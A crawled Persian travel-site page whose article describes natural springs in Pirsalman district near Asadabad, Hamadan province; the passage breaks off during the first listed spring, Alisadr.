

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://torbeh.com/%DA%86%D8%B4%D9%85%D9%87/
body_size: 16906
content:

<!DOCTYPE html>
<html lang="fa">
        <head>
                <link rel="stylesheet" href="https://torbeh.com/asset/bootstrap-5.3.3-dist/css/bootstrap.rtl.min.css?v=2">
        <link href="https://torbeh.com/asset/home/all.css?v=10" rel="stylesheet">
        <link href="https://torbeh.com/asset/alll.css?v=2" rel="stylesheet">
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>چشمه | Torbeh Trip!</title>
	<link rel="canonical" href="https://torbeh.com/چشمه/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="چشمه | Torbeh Trip!" />
	<meta property="og:description" content="چشمه‌های بخش پیرسلمان عنوان: چشمه‌های بخش پیرسلمان موقعیت جغرافیایی: بخش پیرسلمان در شمال شرقی شهرستان اسدآباد در استان همدان واقع شده است. این بخش دارای چندین چشمه طبیعی با آب‌های خنک و گوارا است که از جمله آن‌ها می‌توان به چشمه‌های زیر اشاره کرد: چشمه علیصدر: این چشمه در روستای علیصدر و در دامنه کوه [&hellip;]" />
	<meta property="og:url" content="https://torbeh.com/چشمه/" />
	<meta property="og:site_name" content="Torbeh Trip!" />
	<meta property="article:published_time" content="2020-04-30T19:22:05+00:00" />
	<meta name="author" content="عاطفه جلیلی" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="عاطفه جلیلی" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://torbeh.com/%da%86%d8%b4%d9%85%d9%87/#article","isPartOf":{"@id":"https://torbeh.com/%da%86%d8%b4%d9%85%d9%87/"},"author":{"name":"عاطفه جلیلی","@id":"https://torbeh.com/#/schema/person/fbb4865e0c0834fde511ab6cb250af40"},"headline":"چشمه","datePublished":"2020-04-30T19:22:05+00:00","mainEntityOfPage":{"@id":"https://torbeh.com/%da%86%d8%b4%d9%85%d9%87/"},"wordCount":0,"commentCount":0,"publisher":{"@id":"https://torbeh.com/#organization"},"articleSection":["geoBlog"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://torbeh.com/%da%86%d8%b4%d9%85%d9%87/#respond"]}]},{"@type":"WebPage","@id":"https://torbeh.com/%da%86%d8%b4%d9%85%d9%87/","url":"https://torbeh.com/%da%86%d8%b4%d9%85%d9%87/","name":"چشمه | Torbeh Trip!","isPartOf":{"@id":"https://torbeh.com/#website"},"datePublished":"2020-04-30T19:22:05+00:00","breadcrumb":{"@id":"https://torbeh.com/%da%86%d8%b4%d9%85%d9%87/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://torbeh.com/%da%86%d8%b4%d9%85%d9%87/"]}]},{"@type":"BreadcrumbList","@id":"https://torbeh.com/%da%86%d8%b4%d9%85%d9%87/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://torbeh.com/"},{"@type":"ListItem","position":2,"name":"چشمه"}]},{"@type":"WebSite","@id":"https://torbeh.com/#website","url":"https://torbeh.com/","name":"torbeh trip","description":"","publisher":{"@id":"https://torbeh.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://torbeh.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://torbeh.com/#organization","name":"torbeh trip","url":"https://torbeh.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://torbeh.com/#/schema/logo/image/","url":"https://torbeh.com/wp-content/uploads/2023/01/torbeh-logo.png","contentUrl":"https://torbeh.com/wp-content/uploads/2023/01/torbeh-logo.png","width":512,"height":512,"caption":"torbeh trip"},"image":{"@id":"https://torbeh.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://torbeh.com/#/schema/person/fbb4865e0c0834fde511ab6cb250af40","name":"عاطفه جلیلی","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://torbeh.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/fa28fb4d0d7822388f75d2037925a7a95b5a6a4474b459313bc135d7b53ff057?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/fa28fb4d0d7822388f75d2037925a7a95b5a6a4474b459313bc135d7b53ff057?s=96&d=mm&r=g","caption":"عاطفه جلیلی"},"url":"https://torbeh.com/author/09134452068/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Torbeh Trip! &raquo; چشمه Comments Feed" href="https://torbeh.com/%da%86%d8%b4%d9%85%d9%87/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://torbeh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftorbeh.com%2F%25da%2586%25d8%25b4%25d9%2585%25d9%2587%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://torbeh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftorbeh.com%2F%25da%2586%25d8%25b4%25d9%2585%25d9%2587%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="https://torbeh.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://torbeh.com/wp-json/wp/v2/posts/3562" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://torbeh.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://torbeh.com/?p=3562' />
        <link rel="manifest" href="https://torbeh.com/manifest.json">
        <meta name="theme-color" content="white" />
        <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
        <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
        <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
        <link rel="manifest" href="/site.webmanifest">
        <link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
        <meta name="msapplication-TileColor" content="#da532c">
        <script async src='https://torbeh.com/index.js?v=2'></script>
        <script async>
            let userareatoggle = "";
            if (userareatoggle) {
                show_my_profile();
            }
            if (location.protocol !== 'https:') {
            location.replace(`https:${location.href.substring(location.protocol.length)}`);
            }
        </script>
        
                        <script async src="https://www.googletagmanager.com/gtag/js?id=G-G4RHQ89240"></script>
                <script async>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-G4RHQ89240');</script>
                <script type="text/javascript">
                    (function(c,l,a,r,i,t,y){
                        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
                        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
                        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
                    })(window, document, "clarity", "script", "latvb0okq8");
                </script>
                <script async> !function (t, e, n) { t.yektanetAnalyticsObject = n, t[n] = t[n] || function () { t[n].q.push(arguments) }, t[n].q = t[n].q || []; var a = new Date, r = a.getFullYear().toString() + "0" + a.getMonth() + "0" + a.getDate() + "0" + a.getHours(), c = e.getElementsByTagName("script")[0], s = e.createElement("script"); s.id = "ua-script-HbWmN6jp"; s.dataset.analyticsobject = n; s.async = 1; s.type = "text/javascript"; s.src = "https://cdn.yektanet.com/rg_woebegone/scripts_v3/HbWmN6jp/rg.complete.js?v=" + r, c.parentNode.insertBefore(s, c) }(window, document, "yektanet"); </script>
            
    <meta name="description" content=" بخش پیرسلمان در شمال شرقی شهرستان اسدآباد در استان همدان واقع شده است. این بخش دارای چندین چشمه طبیعی با آب‌های خنک و گوارا است که از جمله آن‌ها می‌توان به چشمه‌های زیر اشاره کرد: چشمه علیصدر: این چشمه در روستای علیصدر و در دامنه کوه [&amp;hellip;]"></head>
    
<body class="container-fluid p-0" style="min-height:100vh;">

    <a href="https://next.pkaso.ir/?page=travelplanner_home" class="p-3 btn border-0 rounded-0 d-flex align-items-center text-white sticky-top" style="background: #23074d;  /* fallback for old browsers */background: -webkit-linear-gradient(to right, #cc5333, #23074d);  /* Chrome 10-25, Safari 5.1-6 */background: linear-gradient(to right, #cc5333, #23074d); /* W3C, IE 10+/ Edge, Firefox 16+, Chrome 26+, Opera 12+, Safari 7+ */">
        <span class="text-center me-3 h6 mb-0">مبدا و مقصدت رو مشخص کن  تا برنامه سفرت رو بچینیم!</span>
        <span style="min-width: max-content;" class="btn btn-outline-light px-3 rounded-0 ms-auto">بزن بریم</span>
    </a>

    <!-- <div class="text-center shadow d-flex text-white" style="z-index:10;">
        <div class="d-flex w-100 align-items-center p-2 text-center justify-content-center" style="background: #2C3E50;  /* fallback for old browsers */background: -webkit-linear-gradient(to right, #4CA1AF, #2C3E50);  /* Chrome 10-25, Safari 5.1-6 */background: linear-gradient(to right, #4CA1AF, #2C3E50); /* W3C, IE 10+/ Edge, Firefox 16+, Chrome 26+, Opera 12+, Safari 7+ */">
            <small>با ساخت حساب کاربری همین الان ۵۰ هزارتومن کیف پولتو شارژ کن!</small>
            <a class="btn btn-sm btn-light rounded-pill ms-3" style="min-inline-size: fit-content;" href="https://torbeh.com/login/">ساخت حساب</a>
        </div>
    </div> -->


<header class="row row-cols-1 row-cols-lg-3 py-3 align-items-center m-0 p-0" style="z-index:5;">
    
    
        <a href="/" aria-label="logo | and go to home" class="btn-loader">
          <img class="" style="width:3rem" src="https://torbeh.com/asset/icons/torbeh-logo.png" alt="">   
        </a>

        
    <div class="" id="wherewhen"></div>
    

            <div class="d-flex">
            <a href="https://torbeh.com/app-download/" class="btn bg-white btn-sm shadow-sm rounded-pill px-4 me-3 align-items-center border-0">
                نصب اپلیکیشن
            </a>
            <a class="btn bg-white btn-sm shadow-sm rounded-pill px-3 me-3 text-primary" href="https://torbeh.com/behost">
                میزبان شو
                <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="currentColor" class="bi bi-person-fill-check ms-1" viewBox="0 0 16 16"><path d="M12.5 16a3.5 3.5 0 1 0 0-7 3.5 3.5 0 0 0 0 7Zm1.679-4.493-1.335 2.226a.75.75 0 0 1-1.174.144l-.774-.773a.5.5 0 0 1 .708-.708l.547.548 1.17-1.951a.5.5 0 1 1 .858.514ZM11 5a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z"/><path d="M2 13c0 1 1 1 1 1h5.256A4.493 4.493 0 0 1 8 12.5a4.49 4.49 0 0 1 1.544-3.393C9.077 9.038 8.564 9 8 9c-5 0-6 3-6 4Z"/></svg>
            </a>
            <a class="btn bg-white btn-sm shadow-sm text-danger rounded-pill px-3 btn-loader" href="https://torbeh.com/blog/">
                تربه بلاگ
                <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-patch-check-fill ms-1" viewBox="0 0 16 16"><path d="M10.067.87a2.89 2.89 0 0 0-4.134 0l-.622.638-.89-.011a2.89 2.89 0 0 0-2.924 2.924l.01.89-.636.622a2.89 2.89 0 0 0 0 4.134l.637.622-.011.89a2.89 2.89 0 0 0 2.924 2.924l.89-.01.622.636a2.89 2.89 0 0 0 4.134 0l.622-.637.89.011a2.89 2.89 0 0 0 2.924-2.924l-.01-.89.636-.622a2.89 2.89 0 0 0 0-4.134l-.637-.622.011-.89a2.89 2.89 0 0 0-2.924-2.924l-.89.01-.622-.636zm.287 5.984-3 3a.5.5 0 0 1-.708 0l-1.5-1.5a.5.5 0 1 1 .708-.708L7 8.793l2.646-2.647a.5.5 0 0 1 .708.708z"/></svg>
            </a>
        </div>
    
</header>

<noscript>
    <div class="container-fluid bg-danger p-5 text-white">
        مرورگر شما از جاوا اسکریپت پشتیبانی نمیکند. لطفا از مرورگر های مطرح استفاده نموده یا دسترسی javascript را برای مرور گر باز نمایید.
    </div>
</noscript>

<main class="container mb-4 p-0" style="min-height:100vh;"><style>
    .leaflet-bottom{
        display: none !important;
    }
    image-carousel , single-image{
        display: none !important;
    }
    .fixed-bottom.row.row-cols-1.g-2.bg-white.me-auto.text-center.p-2.border.border-secondary{
        display: none !important;
    }
</style>
    <div class="row m-0 p-0 mb-5 mt-3">
        <div class="col-12 col-lg-9 p-0">
            <nav class="overflow-auto p-3">
                <ul class="border-dark-subtle rounded list-unstyled d-flex align-items-center m-0">
                    <li class="text-center"><a class="text-decoration-none" href="/"><small>تربه</small></a></li><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-chevron-left mx-2" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z"></path></svg>
                    <li class="text-center"><a class="text-decoration-none" href="/جاذبه-ها/"><span class="text-decoration-none"><small>جاذبه ها</small></span></a></li><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-chevron-left mx-2" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z"></path></svg>
                    <li class="text-center text-truncate"><span class="text-decoration-none"><small>چشمه</small></span></li>
                </ul>
            </nav>

            <div class="row m-0 p-0 shadow">
                <div class="col-lg-8 col-12 p-0">
                    <div id="carouselExampleIndicators" class="carousel slide">
                        <div class="carousel-indicators">
                                                                    <button type="button" data-bs-target="#carouselExampleIndicators" data-bs-slide-to="0" class="active" aria-current="true" aria-label="Slide 1"></button>
                                                            </div>
                        <div class="carousel-inner">
                                                                    <div class="carousel-item active">
                                            <img loading="lazy"  class="w-100" style="height:20rem; object-fit:cover;" src="https://dl.torbeh.com/jz/143974988_2100480434_1706854087.webp" class="d-block w-100" alt="...">
                                        </div>
                                                            </div>
                        <button class="carousel-control-prev" type="button" data-bs-target="#carouselExampleIndicators" data-bs-slide="prev">
                            <span class="carousel-control-prev-icon" aria-hidden="true"></span>
                            <span class="visually-hidden">Previous</span>
                        </button>
                        <button class="carousel-control-next" type="button" data-bs-target="#carouselExampleIndicators" data-bs-slide="next">
                            <span class="carousel-control-next-icon" aria-hidden="true"></span>
                            <span class="visually-hidden">Next</span>
                        </button>
                    </div>
                </div>
                <div class="col-lg-4 col-12 p-0">
                    <div id="map" class="h-100"></div>
                </div>

            </div>

            
                <div class="bg-light mb-4 p-3">
                

                    <div class="d-flex">
                                                        <span>امتیاز: 4.3 <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-star" viewBox="0 0 16 16"><path d="M2.866 14.85c-.078.444.36.791.746.593l4.39-2.256 4.389 2.256c.386.198.824-.149.746-.592l-.83-4.73 3.522-3.356c.33-.314.16-.888-.282-.95l-4.898-.696L8.465.792a.513.513 0 0 0-.927 0L5.354 5.12l-4.898.696c-.441.062-.612.636-.283.95l3.523 3.356-.83 4.73zm4.905-2.767-3.686 1.894.694-3.957a.56.56 0 0 0-.163-.505L1.71 6.745l4.052-.576a.53.53 0 0 0 .393-.288L8 2.223l1.847 3.658a.53.53 0 0 0 .393.288l4.052.575-2.906 2.77a.56.56 0 0 0-.163.506l.694 3.957-3.686-1.894a.5.5 0 0 0-.461 0z"/></svg> (4<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-person" viewBox="0 0 16 16"><path d="M8 8a3 3 0 1 0 0-6 3 3 0 0 0 0 6m2-3a2 2 0 1 1-4 0 2 2 0 0 1 4 0m4 8c0 1-1 1-1 1H3s-1 0-1-1 1-4 6-4 6 3 6 4m-1-.004c-.001-.246-.154-.986-.832-1.664C11.516 10.68 10.289 10 8 10s-3.516.68-4.168 1.332c-.678.678-.83 1.418-.832 1.664z"/></svg>)</span>
                                                </div>

                    

                </div>
                        
            <div class="mt-3 px-3" id="content">
                <div dir="rtl" style="--animation-duration: 600ms"><h2 class="">چشمه‌های بخش پیرسلمان</h2><span>
</span><p><strong></strong><span> چشمه‌های بخش پیرسلمان</span></p><span>
</span><p><strong>موقعیت جغرافیایی:</strong><span> بخش پیرسلمان در شمال شرقی شهرستان اسدآباد در استان همدان واقع شده است.</span><span> این بخش دارای چندین چشمه طبیعی با آب‌های خنک و گوارا است که از جمله آن‌ها می‌توان به چشمه‌های زیر اشاره کرد:</span></p><span>
</span><ul><span>
</span><li data-sourcepos="7:1-7:141"><strong>چشمه علیصدر:</strong><span> این چشمه در روستای علیصدر و در دامنه کوه الوند واقع شده است.</span><span> آب این چشمه از غار علیصدر سرچشمه می‌گیرد و به عنوان یکی از پرآب‌ترین چشمه‌های ایران شناخته می‌شود.</span></li><span>
